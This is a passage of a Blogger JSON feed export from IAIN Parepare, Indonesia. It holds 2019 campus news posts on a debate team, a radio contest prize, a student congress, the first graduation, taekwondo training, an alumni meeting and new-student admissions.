puluhan tim debat dari berbagai perguruan tinggi se Indonesia (08\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare berhasil masuk ke dalam 24 deretan Perguruan Tinggi yang akan berlaga di tahap regional timur. Debat tersebut akan dilaksanakan di Universitas Sam Ratulangi, Manado pada tanggal 11 s\/d 13 April mendatang. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDebat Konstitusi\u003Cbr\/\u003EMahasiswa antar Perguruan Tinggi se-Indonesia adalah ajang bergengsi tahunan\u003Cbr\/\u003Eyang dihelat oleh Mahkamah Konstitusi Republik Indonesia (RI) untuk menanamkan\u003Cbr\/\u003Epemahaman konstitusi dan Pancasila kepada generasi muda khususnya mahasiswa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini dibagi dalam 3 tahap; eliminasi, regional dan nasional. Semua Perguruan Tinggi baik Negeri maupun Swasta bisa mengikuti tahap eliminasi dengan mengirimkan video dan artikel. Namun hanya yang dinyatakan lolos seleksi yang bisa lanjut ke tahap berikutnya yaitu tahap regional.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua tim seleksi\u003Cbr\/\u003Etim debat delegasi IAIN Parepare, Umaima mengungkapkan tim debat IAIN Parepare terdiri\u003Cbr\/\u003Edari 3 mahasiswa program studi Hukum Tata Negara yaitu Wiwin, Nurul Annisa dan\u003Cbr\/\u003ENur Ayu Mentari sedang dalam tahap final persiapan. Selama sebulan ini\u003Cbr\/\u003Ependampingan dan pembimbingan telah dilakukan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E \"Kami mohon dukungan dan do'a dari semua pihak, semoga tahun ini bisa membawa nama kampus tercinta ke kancah nasional. Selain bisa menggenjot semangat mahasiswa dalam memahami dan mengkaji konstitusi dan pancasila, dan juga sangat menunjang peningkatan akreditasi kampus kita tercinta,\" ungkapnya saat diwawancarai via whatsapp, Senin (08\/04). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cem\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=xvuCOT08QSg\"\u003EKlik untuk melihat Video Simulasi Debat IAIN Parepare\u003C\/a\u003E\u003C\/em\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7321096168249353402\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/masuk-24-besar-tim-debat-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7321096168249353402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7321096168249353402"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/masuk-24-besar-tim-debat-iain-parepare.html","title":"Masuk 24 Besar, Tim Debat IAIN Parepare Siap ke Tahap Regional"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1465823539693412214"},"published":{"$t":"2019-02-24T17:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:51.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"IAIN Parepare Juara II Tingkat Nasional"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pra kongres Forum Komunikasi Nasional Komunikasi dan Penyiaran Islam (Forkomnas KPI) yang dilaksanakan di Purwokerto membawa kabar gembira.\u003Cbr\/\u003E\u003Cbr\/\u003EPasalnya, dalam kegiatan tersebut juga dirangkaikan lomba yang diikuti seluruh Program studi Komunikasi dan Penyiaran Islam (KPI) seluruh perguruan tinggi negeri dan swasta se Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9706\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-23-at-00.31.121-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EEnam mahasiswa delegasi IAIN Parepare yang turut ikut dalam kegiatan tersebut. Salah satu di antaranya Amrihani mahasiswa Prodi KPI Fakultas Ushuluddin, Adab dan Dakwah IAIN Parepare berhasil meraih juara II pada lomba penyiar radio.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdullilah sangat bersyukur bisa mendapat juara di ajang nasional ini dan bisa bertemu dengan teman-teman KPI Se Indonesia. Rasa haru, senang menyelimuti perasaan dan sampai saat ini seperti tidak percaya bisa mendapatkan juara di ajang yang begitu luar biasa dan bersaing dengan teman-teman KPI Se Indonesia,” ungkapnya saat diwawancarai via whatsapp (23\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EAmrihani mengaku banyak pengalaman dan pembelajaran setelah mengikuti kegiatan tersebut.\u003Cbr\/\u003E“Mudah-mudahan tahun depan bisa mengukir prestasi lagi dan ada generasi baru yang bisa mengikuti kegiatan forkomnas ini, karena ajang ini memberi banyak pengalaman dan pembelajaran untuk kita mahasiswa KPI,” harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9709\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-23-at-00.31.14-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESuharsono salah satu pengurus Pusat Forkomnas KPI yang juga mahasiswa IAIN Parepare mengaku penting untuk turut berpartisipasi dalam kegiatan ini.\u003Cbr\/\u003E“Inilah salah satu prestasi yang kami persembahkan untuk almamater tercinta IAIN Parepare dalam bidang penyiaran, juga sebagai bukti kepada teman-teman KPI seluruh Indonesia bahwa IAIN Parepare juga bisa bersaing dan berkompetisi dengan teman-teman di tingkat nasional,” ungkapnya.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1465823539693412214\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-juara-ii-tingkat-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1465823539693412214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1465823539693412214"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-juara-ii-tingkat-nasional.html","title":"IAIN Parepare Juara II Tingkat Nasional"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6571838014197389811"},"published":{"$t":"2019-02-24T16:59:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:51.934+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Delegasi KPI IAIN Parepare Ikuti Pra Kongres Forkomnas KPI"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Enam mahasiswa Program Studi (Prodi) Komunikasi dan Penyiaran Islam (KPI) IAIN Parepare ikut dalam Pra Kongres dan Musyawarah wilayah II Jateng-DIY yang berlangsung mulai 21 sampai 23 Februari 2019 di IAIN Purwokerto.\u003Cbr\/\u003E\u003Cbr\/\u003EPra kongres dilaksanakan dalam rangka pembentukan tim pelaksana kongres yang akan dilaksanakan di Bandung, termasuk penetapan kriteria calon ketua Forkomnas KPI.\u003Cbr\/\u003EForum Komunikasi Nasional (Forkomnas KPI) merupakan forum atau wadah untuk pengembangan bakat dan potensi mahasiswa KPI.\u003Cbr\/\u003E\u003Cbr\/\u003ESuharsono, salah satu pengurus pusat Forkomnas KPI mengungkapkan Forkomnas KPI sudah berjalan selama satu dekade atau 10 tahun dibawah bimbingan Asosiasi Program Studi Komunikasi dan Penyiaran Islam (ASKOPIS).\u003Cbr\/\u003E\u003Cbr\/\u003E“Forkomnas KPI ini, kita kembangkan sebagai wadah silaturahmi dan ajang kompetisi PTKIN sesuai kompetensi KPI, dan alhamdulilah KPI IAIN Parepare termasuk didalamnya. Saya sebagai pengurus pusat sangat berharap dengan adanya FORKOMNAS-KPI ini semangat anak IAIN Parepare bisa memacu dan belajar lebih rajin untuk berkompetisi sesama anak KPI seluruh Indonesia,” jelas Suharsono, pengurus pusat Forkomnas KPI yang juga mahasiswa Prodi KPI IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad Ali Imran, salah satu delegasi IAIN Parepare mengaku antusias mengikuti kegiatan tersebut. “Kegiatan Pra Kongres Forkomnas KPI ini sangat luar biasa karena dapat menyatukan mahasiswa Program Studi KPI di Seluruh Indonesia. Selain dalam rangka pra kongres kegiatan ini juga diselingi lomba,”ucapnya saat diwawancarai via whatsapp (23\/02).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6571838014197389811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/delegasi-kpi-iain-parepare-ikuti-pra.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6571838014197389811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6571838014197389811"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/delegasi-kpi-iain-parepare-ikuti-pra.html","title":"Delegasi KPI IAIN Parepare Ikuti Pra Kongres Forkomnas KPI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8570203714405832126"},"published":{"$t":"2019-02-22T13:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alumni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Wisuda Perdana, Dirjen Pendis; Alumni IAIN Harus Memiliki Soft Skill"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar wisuda perdana di Auditorium IAIN Parepare, Kamin (21\/02).\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 532 wisudawan dan wisudawati terdiri dari empat fakultas yakni, Fakultas Tarbiyah, Ekonomi dan Bisnis Islam, Hukum Syariah, dan Ushluddin Adab dan Dakwah. Alumni Strata 1 (S1) berjumlah 511 orang dan program magister Pascasarjana 21 orang.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, DR Ahmad Sultra Rustan mengungkapkan pada wisuda perdana ini sebanyak 195 alumni berpredikat Cum-Laude atau dengan pujian.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor berharap agar para wisudawan dan wisudawati tetap menjaga almamater kampus yang akulturasi budaya Islam teknologi informasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Terus menjaga nama baik almamater kampus yang kita cintai, dengan memperkenalkan IAIN lebih luas ke masyarakat. Serta siap menghadapi tantangan global di era teknologi,\"ucapnya saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir Direktur Jenderal Pendidikan Islam (Dirjen Pendis) Kementerian Agama Republik Indonesia, Prof DR Phil H Kamaruddin Amin, membawakan orasi ilmiah yang bertemakan Pengembangan Perguruan Tinggi Keagamaan Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9695\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0157-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alumni IAIN harus memiliki kompetensi, soft skill untuk menghadapi era revolusi industri 4.0, kita tingkatkan salah satunya lewat pendidikan berkualitas,\" ungkap Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam wisuda ini, turut dirangkaikan peresmian gedung baru Auditorium yang berkapasitas 2.000 orang dengan anggaran senilai 17,5 miliar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9692\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Capture-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9697\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9697 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0165-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Turut hadir wakil walikota Parepare Pangerang Rahim beserta unsur jajaran pimpinan Daerah Kota Parepare, jajaran civitas akademik IAIN Parepare, serta para orangtua\/wali alumni[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9698\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0080-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9699\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0187-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8570203714405832126\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wisuda-perdana-dirjen-pendis-alumni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8570203714405832126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8570203714405832126"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wisuda-perdana-dirjen-pendis-alumni.html","title":"Wisuda Perdana, Dirjen Pendis; Alumni IAIN Harus Memiliki Soft Skill"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5092796211206316915"},"published":{"$t":"2019-02-20T19:48:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:53.424+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pelatihan Perdana Taekwondo disambut Antusias"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pelatihan perdana taekwondo IAIN Parepare bersama taekwondo pusat dilaksanakan di pelataran gedung Syariah IAIN Parepare, Selasa (19\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EPuluhan peserta hadir mengikuti pelatihan perdana tersebut, termasuk anak-anak yang masih duduk dibangku Sekolah Dasar (SD).\u003Cbr\/\u003E\u003Cbr\/\u003EDR Arqam selaku pembina mengungkapkan beberapa alasan perlunya taekwondo di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pertama, untuk menunjang kejuaraan mahasiswa, kejuaraan antar Perguruan Tinggi dan kejuaraan nasional maupun internasional. Kedua, variasi aliran bela diri di kampus IAIN Parepare dan alternative pilihan bagi mahasiswa sebagai kegiatan ekstrakurikuler pada mahasiswa IAIN yang jumlahnya saat ini kurang lebih 8000 mahasiswa dan ketiga menjadi sarana sosialisasi dan promosi kampus kepada masyarakat luas,\" jelasnya saat diwawancarai di ruang website, Rabu (20\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9682\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-20-at-08.44.00-1-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHadirnya Taekwondo ini diharapkan dapat menjadi bekal sebagai keterampilan tambahan mahasiswa khususnya dalam hal penguasaan olaraga bela diri selain penguasaan ilmu pengetahuan yang diperoleh dalam perkuliahan.\u003Cbr\/\u003E\u003Cbr\/\u003ETaekwondo juga akan membentuk mahasiswa yang memiliki jiwa raga yang sehat dan kuat serta memiliki kepribadian maupun disiplin yang tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9678\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-20-at-08.44.01-300x169.jpeg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa yang turut menjadi pelatih utama dalam pelatihan perdana kemarin, Sonya Maretha Maitimu Putri sangat antusias dalam pelatihan tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bisa dibilang bela diri paling bergengsi dan elit karena sering dikombinasikan dengan dance juga. Bela diri yang berfokus sama kaki tapi bukan berarti kaki saja yang dipelajari,\" ujar Sonya yang akrab disapa Seonbae Ony.\u003Cbr\/\u003E\u003Cbr\/\u003EPelatihan dilaksanakan tiga kali dalam sepekan yakni hari Selasa, Kamis dan Ahad setiap pukul 16:00 Wita\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9681\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-20-at-08.43.59-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5092796211206316915\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pelatihan-perdana-taekwondo-disambut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5092796211206316915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5092796211206316915"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pelatihan-perdana-taekwondo-disambut.html","title":"Pelatihan Perdana Taekwondo disambut Antusias"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-621791570784818492"},"published":{"$t":"2019-02-19T16:04:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:53.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Jelang Wisuda Perdana IAIN Parepare, Rektor Silaturahim dengan sejumlah\nAlumni IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EMenjelang wisuda perdana Institut Agama Islam Negeri (IAIN) Parepare, sejumlah alumni STAIN Parepare yang kini berubah bentuk menjadi IAIN Parepare bertemu di ruang rapat lantai V Perpustakaan IAIN Parepare, Senin (18\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EHadir Rektor IAIN Parepare Dr. Ahmad Sultra Rustan yang didampingi Dr. Muhammad Saleh selaku Wakil Rektor bidang Kemahasiswaan dan Kerjasama.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9664\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0057-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E“Pertemuan silaturrahim ini sebagai wadah untuk bagaimana kita menggaktifkan Pengurus Ikatan Alumni sekaligus dirancang pembentukan pengurus baru,” jelas Muhammad Saleh.\u003Cbr\/\u003EDibentuknya pengurus ikatan alumni akan memberikan kontribusi positif baik kampus maupun alumni. Tersebarnya alumni di berbagai wilayah nusantara akan memudahkan jaringan komunikasi antara satu sama lain.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, DR Ahmad Sultra Rustan berharap agar pemilihan pengurus inti tidak berasal dari ASN yang bekerja di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E“Coba yang di luarlah, teman-teman di sini cukuplah pengurus yang melengkapi struktur yang ada jangan jadi ketua umum. Bagus kalau ketua umumnya bukan pegawai IAIN Parepare,” ucapnya memberi saran.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"size-medium wp-image-9667\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0095-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9668\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0097-300x194.jpg\" alt=\"\" width=\"300\" height=\"194\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/621791570784818492\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/jelang-wisuda-perdana-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/621791570784818492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/621791570784818492"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/jelang-wisuda-perdana-iain-parepare.html","title":"Jelang Wisuda Perdana IAIN Parepare, Rektor Silaturahim dengan sejumlah\nAlumni IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7953602483070697192"},"published":{"$t":"2019-02-19T15:56:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:09.270+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Panitia Penerimaan Mahasiswa Baru (PMB) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan Focus Group Discussion (FGD) di lantai 5 Aula Perpustakaan IAIN Parepare, Senin (18\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EMusyarif Ketua Panitia mengungkapkan FGD tersebut dilaksanakan dalam rangka sosialisasi penerimaan mahasiswa baru (Maba) terkait jalur SPAN, UM PTKIN dan Mandiri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9669\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0002-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERatusan peserta yang terdiri dari kepala sekolah dan operator sekolah berasal dari berbagai Sekolah Menengah Atas (SMA), Sekolah Menengah Kejuruan (SMK), Madrasah Aliyah Negeri (MAN) ataupun pesantren, baik dari dalam kota maupun luar kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDi hadapan para undangan, Rektor IAIN Parepare, Ahmad Sultra Rustan menjelaskan beberapa perubahan pasca perubahan bentuk dari STAIN menjadi IAIN.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar kerjasama antara pihak sekolah dengan kampus terus 